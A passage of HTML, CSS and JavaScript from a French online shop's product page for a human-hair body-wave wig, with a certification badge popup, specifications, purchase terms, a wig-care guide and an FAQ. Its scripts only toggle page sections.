                </div>
                <div class="ProtectionItem">
                  <p style="font-weight: bold; color: #060803;">réseaux sociaux</p>
                  <div class="socalLogo">
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594"
                      width="30"
                    >
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592"
                      width="30"
                    >
                    <img
                      src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589"
                      width="30"
                    >
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="CardItem">
            <div class="CardItemTop">
              <div class="cardLeft">À propos de TrustedSite</div>
              <div class="cardRight">
                <div class="CertifiedBtn">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834"
                    width="20"
                  >
                </div>
              </div>
            </div>
            <div class="CardItemContent">
              <div class="TrustedSite">
                <p>
                  Les sites obtiennent des certifications TrustedSite en maintenant un niveau élevé de normes de
                  sécurité des sites Web et de bonnes pratiques commerciales.
                </p>
                <p style="text-decoration: underline;">apprendre encore plus</p>
              </div>
              <div class="TrustedSite">
                <p>Créez la confiance et augmentez vos ventes grâce à la certification TrustedSite.</p>
                <p style="text-decoration: underline;">apprendre encore plus</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
    const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
     var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      document.body.style.overflow = 'hidden';
      document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
           document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
        document.body.style.overflow = '';
   document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<style>
       .authentBox{
      margin: 15px auto;
      border: solid 1px rgba(0, 0, 0, 0.1);
      border-left: solid 3px #80c602;
      font-size: 11px;
      cursor: pointer;
     }
     .authentHead{
      display: flex;
      padding: 10px;
     }
     .authentRight{
      display: flex;
      justify-content: space-between;
      flex: 1;
      margin: 0 20px;
     }
     .authentCent{
      margin-left: 10px;
      color: #ccc;
     }
     .authentFoot {
      display: flex;

      border-top: solid 1px #e8e8e8;
      background: #f4f4f4;
      padding: 10px 0;
  }
  .authentOrder,
  .authentCheckout,
  .authentProtection,
  .authentBusiness{
      width: 25%;
      border-right: solid 1px #e8e8e8;
      text-align: center;

  }
  @media (max-width: 768px){
      .authentOrder,
      
      .authentProtection,
     .authentBusiness{
      width: 60%;
          flex: 0 0 auto;
          white-space: nowrap;
          overflow: hidden;
  }
   .authentCheckout{
    width: 40%;
     flex: 0 0 auto;
          white-space: nowrap;
          overflow: hidden;
  }
  }
  .authentBusiness{
      border: none;
  }
  .authentPopupBox {
      position: fixed;
      width: 100%;
      top: 0;
      left: 0;
      display: none;
      height: 100%;
      background-color: rgba(20, 20, 20, 0.80);;
      justify-content: center;
      align-items: center;
    z-index:999;
  }
  .authentPopup{
      width: 40%;
      height: 50%;
      z-index: 999;
  }
  .authentContent {
      border-radius: 8px;
  }
  .content {
      height: 100%;
      overflow-y: scroll;
      padding-bottom: 10px;
      background-color: #f2f2f2;
  }
  .ContentTop {

      display: flex;
      justify-content: flex-end;
  }
  .ContentTitle {
      background: #80C600;
      padding: 25px 20px 45px 20px;
      height: auto;
      color: #fff;
  }
  .ContentCard {
      background: #f5f5f5;
      padding-top: 10px;
  }
  .CardItem {
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
      top: -50px;
      width: 88%;
      margin: 10px auto;
      cursor: pointer;
      box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
      background-color: #fff;
      /* padding-bottom: 50px; */
  }
  .CardItemTop{

      padding: 15px;
      border-radius: 2px;
      display: flex;
      justify-content: space-between;
      align-items: center;

  }
  .CardItemContent{
      border-top: 1px solid #EBEBEA;
      margin: 0 15px;
      color: #666a68;
      font-size: 13px;
      overflow: hidden;
      height:0;
  }
  .CardItemContentopen{
      padding: 15px 0;
      height: auto; /* 或者足够大的值，使内容完全展开 */
      overflow: visible;
  }
  .cardLeft{
      font-weight: 700;
  }
  .cardRight {
      display: flex;
      align-items: center;
  }
  .topRight {
      display: flex;
      justify-content: space-between;
      align-items: center;
      width: 100%;
      margin: 0 auto;
      position: sticky;
      top: 0;
      z-index: 99;
      padding: 15px 0;
      background: #fff;
      box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
  }
  .topImg {
      padding-left: 20px;
  }
  .verify{
      padding-right: 20px;
      font-size: 11px;
      color: #666A68;
      margin-right: 15px;
      font-weight: 400;
  }
  .closeAuthent {
      text-align: right;
      margin-right: 10px;
  }
  .ContentTitle h2{
      margin: 0 auto 10px;
      font-size: 22px;
  }
  .ContentTitle h4{
      margin: 0 auto;
      font-size: 13px;
      font-weight: 500;
      opacity: .8;
  }
  .certified {
      color: #80c600;
      font-weight: 700;
      font-size: 11px;
  }
  .contentItem {
      display: flex;
      padding: 12px 0;
      align-items: center;
      border-top: 1px solid #EBEBEA;
  }
  .contentImg{
      width: 50px;
  }
  .desc {
      margin-left: 50px;
  }
  .SecureItem{
      border-top: 1px solid #EBEBEA;
  }
  .SecureTitle{
      color: #060803;
      padding: 15px 0;
      text-align: center;
      font-weight: 600;
  }
  .Secure {
      display: flex;
      justify-content: space-around;
      align-items: center;
  }
  img.SecureImg {
    width: 20%;
  }
  .IssueItem {
      padding: 0 15px;
      border-left: solid 4px #e6e7e8;
  }
  .BusinessItem {
      border-top: 1px solid #EBEBEA;
      display: flex;
      align-items: center;
  }
  .BusinessImg{
      padding: 10px 15px;
      width: 20px;
  }
  .Businessdesc {
      flex: 1;
      padding: 10px 0;
  }
  .Protection {
      display: flex;
      border-top: 1px solid #EBEBEA;
  }
  .ProtectionItem {
      width: 50%;
      margin-top: 10px;
  }
  p{
      margin-top: 0px;
      line-height: 1.7 ;
  }
  img.ProtectionImg {
      width: 25%;
      border: 1px solid #f2f2f2;
      margin-right: 10px;
  }
  .ProtectionBox {
     display: flex;
  }
  img.SpamImg {
      width: 200px;
  }
  .AboutBus {
      display: flex;
      align-items: center;
      margin: 10px 0;
  }
  img.AboutBusimg {
      width: 120px;
      padding: 30px;
      border: 1px solid #f2f2f2;
      margin-right: 30px;
  }
  @media (max-width: 768px){
   .authentWeb {
      display: none;
     }
     .authentRight{
      justify-content: flex-end;
     }
  .authentProtection,
   .authentBusiness{
      display: none;
   }
   .authentPopup {
          width: 100%;
          height: 70%;
          position: relative;
          top: -45px;
      }
  }
</style>

            
        
          
              <div
                class=" detail-accordion"
                
              >
                

<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item is-open" open>
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
                        <span class="with-icon__beside">Description</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf productDetail"><table width="606" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Matériaux De Cheveux</td>
<td width="299" data-mce-fragment="1">100% Cheveux humains</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Densité</td>
<td width="299" data-mce-fragment="1">200% densité</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Couleur de cheveux</td>
<td width="299" data-mce-fragment="1">Comme indiqué sur l'image: MARRON 1B/4#</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Délai d'utilisation</td>
<td width="299" data-mce-fragment="1">Plus de 3 ans </td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Longueur</td>
<td width="299" data-mce-fragment="1"> 16-32 pouces</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Modèle</td>
<td width="299" data-mce-fragment="1">Body wave </td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Délai de livraison</td>
<td width="299" data-mce-fragment="1">La durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Colorable ou décolorable</td>
<td width="299" data-mce-fragment="1">Oui</td>
</tr>
<tr data-mce-fragment="1">
<td width="307" data-mce-fragment="1">Bandes</td>
<td width="299" data-mce-fragment="1">Ajustable</td>
</tr>
</tbody>
</table></div>
 
   <div class='showProTable' style="display:block;"  onclick='showProTable()'>Voir plus</div>
   <div class='closeProTable' style="display:none;"  onclick='closeProTable()'>Fermer</div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                
              </div>
              
            
        
          
              
                <div
                  class="lightly-spaced-row inline-width-container not-in-quickbuy"
                  style="width: 700px"
                  
                >
                  
                  <div class="inline-image "
  
  style="--ar-padding: 60.0%;
         --content-fit: contain;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&width=2160);
max-width: 2160px;">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=2160" data-srcset="//www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1296 1296w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1512 1512w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1728 1728w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=1950 1950w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=2100 2100w, //www.baisihair.fr/cdn/shop/files/2_15d8e678-28b4-4d99-bed2-ba4de21c4504.webp?v=1744097864&amp;width=2160 2160w" width="2160" height="1296" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  
                </div>
              

            
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item is-open" open>
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-credit_card" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><rect stroke="currentColor" fill="none" x="0.92560589" y="2.7769852" width="14.231262" height="10.350009" rx="1.2937511" ry="1.2937511" />
      <line stroke="currentColor" fill="none" x1="0.92560589" y1="6.6582384" x2="15.156868" y2="6.6582384" /></svg>
                        <span class="with-icon__beside">Informations D&#39;achat</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf"><p><strong><span style="color: #b64c3e;">Pourquoi Commander chez BAISI ?</span> </strong></p>
<p><span style="color: #b64c3e;">1- Livraison 48H</span> depuis la France TVA 0€ vers les pays autour de la FRANCE </p>
<p>2- Expédition rapide dans le monde entier<span style="color: #b64c3e;"> 2 à 10 jours </span>selon votre pays</p>
<p>3-<span style="color: #b64c3e;"> Cheveux Qualité Top </span> , 100% identique à la photo réelles et aux vidéos</p>
<p>4- <span style="color: #b64c3e;">Retour ou Echange sans conditions </span>en Chine avant 30 jours</p>
<p>5- Cliquez lien What's app → : <strong><span style="color: #b64c3e;"><a href="https://api.whatsapp.com/send/?phone=8619124322276%20" style="color: #b64c3e;"> </a><a href="https://api.whatsapp.com/send/?phone=8619124322276" style="color: #b64c3e;">+86 191 2432 2276</a></span></strong></p>
<p>NB : Pour les perruques pas disponible en FRANCE , frais de douane 10€ à 20€ <br>selon le poids de votre colis et le tarifs de chaque pays</p>
<p><a href="https://www.baisihair.fr/collections/perruques-pour-revendre"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/35de3a163a28b85d14914f6877b562bf.jpg?v=1724056000" alt=""></a></p></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-star" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M8 1c.21 0 .4.13.47.33l1.62 4.54 4.92.1a.5.5 0 01.29.9l-3.92 2.9 1.42 4.58a.5.5 0 01-.75.56L8 12.17 3.95 14.9a.5.5 0 01-.75-.56l1.42-4.58L.7 6.87a.5.5 0 01.29-.9l4.92-.1 1.62-4.54A.5.5 0 018 1zm0 2L6.74 6.52a.5.5 0 01-.46.33l-3.8.08L5.5 9.17a.5.5 0 01.18.55l-1.1 3.56 3.14-2.13a.5.5 0 01.56 0l3.15 2.13-1.1-3.56a.5.5 0 01.17-.55l3.02-2.23-3.8-.08a.5.5 0 01-.46-.33L8 2.99z"/></svg>
                        <span class="with-icon__beside"> Comment prendre soin de vos perruques ?</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf"><p>Guide Ultime : Comment Prendre Soin de Votre Perruques ou à Mèches Bouclées</p><p>Investir dans une belle perruque, c'est bien. La faire durer longtemps, c'est mieux ! Une routine de soin adaptée est la clé pour maintenir l'éclat, la texture et la forme de votre perruque. Suivez le guide !</p><p><strong>1. Le Démêlage (Détangling)</strong></p><p>AVANT chaque lavage, démêlez soigneusement la perruque.</p><p>Utilisez d'abord vos doigts pour enlever les nœuds les plus gros.</p><p>Vaporisez un spray démêlant ou de l'eau avec un peu d'après-shampoing.</p><p>Avec une brosse à larges dents ou une brosse spéciale (type Tangle Teezer), brossez DÉLICATEMENT en commençant par les EXTREMITÉS et en remontant progressivement vers les racines. Ne tirez jamais brutalement.</p><p><strong>2. Le Nettoyage (Washing)</strong></p><p>Fréquence: Toutes les 2 à 4 semaines, selon l'utilisation.</p><p>Produits: Privilégiez un shampoing doux et sans sulfates et un après-shampoing ou masque ultra-hydratant. Les produits conçus pour les cheveux texturés sont parfaits.</p><p>Méthode:</p><p>Rincez à l'eau tiède (jamais chaude).</p><p>Appliquez une petite quantité de shampoing en massant délicatement les mèches. Pas de frottements agressifs.</p><p>Rincez abondamment.</p><p>Appliquez généreusement l'après-shampoing ou le masque. Laissez poser 10-15 minutes.</p><p>Rincez parfaitement.</p><p><strong>3. Le Séchage (Drying)</strong></p><p>Essorez l'excédent d'eau en tapotant doucement avec une serviette microfibre (moins abrasive).</p><p>Évitez le sèche-cheveux à air chaud qui peut abîmer les fibres, surtout pour les perruques synthétiques.</p><p>Laissez sécher naturellement sur un support à perruque (tête en polystyrène) pour conserver sa forme. Redéfinissez les boucles avec vos doigts si nécessaire en séchant.</p><p><strong>4. Le Stockage (Storage)</strong></p><p>La pire ennemie d'une perruque ? La poussière et l'écrasement.</p><p>Lorsque vous ne la portez pas, placez-la sur un support ou dans sa boîte d'origine à l'abri de la lumière directe.</p><p>Petit + : Pour les perruques synthétiques, utilisez un spray spécial perruque synthétique pour redonner de l'éclat et faciliter le démêlage au quotidien.</p><p>Prenez soin de votre perruque, et elle vous le rendra bien ! ✨</p></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-question_mark" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M8 14A6 6 0 108 2a6 6 0 000 12zm0 1A7 7 0 108 1a7 7 0 000 14z" fill-rule="evenodd"/>
      <path fill="currentColor" d="M7.64 9.6a.3.3 0 01-.3-.3v-.1c0-.4.07-.75.26-1.07.19-.31.47-.58.85-.87.34-.25.55-.46.67-.66s.17-.4.17-.65v-.01c0-.73-.54-1.25-1.28-1.25-.7 0-1.25.5-1.32 1.31a.3.3 0 01-.3.28H6a.3.3 0 01-.3-.36c.1-1.24 1-2.22 2.32-2.22a2.2 2.2 0 012.28 2.22v.01c0 .42-.1.8-.3 1.14-.2.34-.5.64-.9.93-.34.25-.52.44-.63.6-.1.17-.14.35-.14.64v.06a.3.3 0 01-.3.3h-.39zm.94 1.98c0 .39-.28.72-.69.72-.4 0-.69-.33-.69-.72a.7.7 0 01.7-.71c.4 0 .68.33.68.71z" fill-rule="evenodd"/></svg>
                        <span class="with-icon__beside">QUESTIONS /REPONSES</span>
                      </div></summary>
  <div class="cc-accordion-item__panel">
    <div class="cc-accordion-item__content rte cf"><ul>
<li><span style="color: #ff0000;"><strong>Q: Combien de temps est la livraison?</strong></span></li>
<li><span style="color: #000000;">A: 24h après votre commande ,nous allons expédiés gratuitement votre colis ,vous seraiez livré dans 3-5jours ouvrables pour la FRANCE,et pour les autres pays c’est 4-6jours. Et vous auriez besoin de laisser votre contacte afin qu’on puisse vous rejoindre pour la livraison</span></li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Combien de tissages aurai - t - on besoin pour une tete?</strong></span></li>
<li>
<span style="color: #000000;">A: cela dépend de votre demande ,pour les tissages de taille moins de 16 pouce 2tissages est suffisant pour une tete,mais si vous souhaiteriez que la densité soit épaisse, donc il en faudra 3 tissages pour une tete,et cela dependra aussi de la fermeture que vous utilisez ,que ce soit une frontal ou une closure</span>.</li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Pourrai - je lisser ou faire autres coiffures aux cheveux?</strong></span></li>
<li><span style="color: #000000;">A: Oui ,tous les cheveux qu’on vend se sont tous les cheveux vièrges,donc vous pouvez lisser ,friser ou faire autres textures, et nos cheveux peuvent etre aussi appliquer à la coloration,</span></li>
<li><span style="color: #ff0000;"><strong>Q: Comment pourrai - je connaitre la taille?comment pourrai je savoir la longeur que je souhaite? </strong></span></li>
<li>
<span style="color: #000000;">A: Pour savoir plus sur les tailles,veuiliez se réferer sur la photo guide ci- dessous,(pour mesurer les cheveux bouclés,il faut bien tirer les cheveux pour bien connaitre la longeur)</span> 
<article class="4ever-article" data-clipboard-cangjie='["root",{"copyFrom":"im-richtext"},["p",{},["img",{"width":1699,"height":3856,"src":"https://static.dingtalk.com/media/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg","im_mid":"@lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA","mode":0}]],["p",{},["span",{"id":"125980616","login":"125980616","name":"赵江龙(赵江龙)","data-type":"mention"}]]]'>
<p><img src="https://static.dingtalk.com/media/lQDPJwoTLNzBC43NDxDNBqOwbgR9l6IFzeoIm8zrv2AnAA_1699_3856.jpg" width="1699" height="3856"></p>
</article>
<span style="color: #ff0000;"><strong>Q: Pourquoi mes extensions se melent? </strong> </span>
</li>
<li>
<span style="color: #000000;">A: Les cheveux se melent lorsqu’ils sont secs,veuiliez faire le soin aux cheveux,laver et conditionner 1-2 fois par semaines.Ou consulter votre styliste pour plus d’entretien</span>.</li>
<li>
<li><span style="color: #ff0000;"><strong>Q: Aurai je besoin de payer le tax?</strong></span></li>
<li>
<span style="color: #000000;">A: Normalement vous n’avez pas besoin de payer le taxe,mais les conditions de droits de douane pour chaque pays n’est pas le meme ,donc si la douane vous demande de payer le taxe,nous ferrions le nécessaire pour diminuer le droits de douane que vous devrait payer</span>.</li>
</ul></div>
    
  </div>
   
</details>
<script>
function showProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='auto';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='block';
   showProTable.style.display='none';
}
function closeProTable(){
   const productDetail = document.querySelector('.productDetail');
   productDetail.style.height='306px';
   const showProTable = document.querySelector('.showProTable');
   const closeProTable = document.querySelector('.closeProTable');
   closeProTable.style.display='none';
   showProTable.style.display='block';
}

  
</script>

<style>
  .showProTable,.closeProTable{
    color:#ff5361;
    border-radius:8px;
    padding: 5px 10px;
    width: 100px;
    text-align: center;
    margin:10px auto;
    border: 1px solid #000;
  }
  .showProTable:hover{
   cursor:pointer;
  }
  .closeProTable:hover{
   cursor:pointer;
  }
</style></div>



                </div>
        
          
<div
                  class="detail-accordion not-in-quickbuy"
                  
                >
<div class="cc-accordion" data-allow-multi-open="true">
<details class="cc-accordion-item">
  <summary class="cc-accordion-item__title"><div class="with-icon">
                        <svg class="icon icon--small icon--type-washing" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.12 4.51a.5.5 0 00-.6.37l-.43 1.72-.04.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.02.01-.03.02-.03.01-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.02.01h-.03l-.02.01h-.02l-.03.01h-.02l-.02.01h-.02l-.03.01H13.07l-.02-.01h-.02L13 6.86h-.03l-.02-.02h-.02l-.03-.01-.02-.01-.03-.01-.02-.01-.03-.01-.03-.01-.02-.02h-.03l-.03-.02-.03-.02-.03-.01-.02-.02-.03-.01-.03-.02-.03-.01-.03-.02-.03-.02h-.02l-.03-.02-.03-.02-.03-.01-.03-.02-.1-.06-.1-.06-.03-.02-.04-.02-.03-.02-.04-.02-.03-.03-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.01-.04-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.02-.04-.01-.04-.02-.04-.01-.04-.02-.04-.01-.05-.01-.04-.01-.04-.01-.05-.01-.04-.01-.04-.01h-.05l-.04-.01-.05-.01h-.14l-.04-.01h-.18l-.04.01h-.05l-.04.01-.05.01-.04.01-.05.01-.04.01-.04.01-.05.01-.04.02L10 6l-.04.02-.04.01-.04.02-.05.01-.04.02-.04.02-.04.01-.03.02-.04.02-.04.02-.04.02-.04.02-.03.02-.04.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.04.02-.23.14-.03.02-.04.02-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.01-.03.02-.02.01-.03.02-.03.01-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.03.01h-.02l-.03.01-.02.01h-.02l-.02.01h-.05l-.02.01h-.3l-.02-.01H7.8l-.02-.01-.03-.01h-.02l-.02-.02h-.03l-.02-.01-.03-.01-.02-.01-.03-.01-.03-.01-.02-.02H7.5l-.03-.02-.03-.02-.03-.01-.03-.02-.03-.01-.02-.02-.03-.01-.03-.02-.04-.02-.03-.02-.03-.01-.03-.02-.03-.02-.03-.02-.2-.12-.04-.02-.03-.02-.04-.02-.03-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.03-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.02-.04-.02-.04-.01-.04-.02-.04-.01L6.05 6H6l-.05-.02-.04-.01-.04-.01-.05-.01-.04-.01-.04-.01H5.7l-.04-.01-.05-.01h-.13l-.05-.01h-.18l-.04.01h-.05l-.04.01-.05.01-.04.01h-.05l-.04.02-.04.01-.05.01-.04.02-.04.01-.04.01-.04.02-.04.01-.04.02-.04.02-.04.02-.04.01-.04.02-.04.02-.04.02-.04.02-.04.02-.03.02-.04.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.04.02-.03.02-.2.12-.03.02-.04.02-.03.02-.03.02-.03.01-.03.02-.03.02-.03.01-.03.02-.03.01-.03.02-.02.01-.03.01-.03.02-.03.01-.02.01-.03.01-.03.01-.02.01-.03.01-.02.01-.03.01H3.1l-.03.01-.02.01h-.02L3 6.88h-.05l-.02.01h-.3l-.03-.01h-.02l-.02-.01-.03-.01h-.02l-.02-.02h-.03l-.02-.01-.03-.01-.03-.01-.02-.01-.03-.01-.02-.02h-.03l-.03-.02-.03-.02-.03-.01-.03-.01-.03-.02-.02-.02-.03-.01-.03-.02-.03-.02-.04-.01-.03-.02-.03-.02-.01-.01-.42-1.68a.5.5 0 00-.97.24l2 8a.5.5 0 00.48.38h10a.5.5 0 00.48-.38l2-8a.5.5 0 00-.36-.6zm-2.51 7.99H3.39L2.22 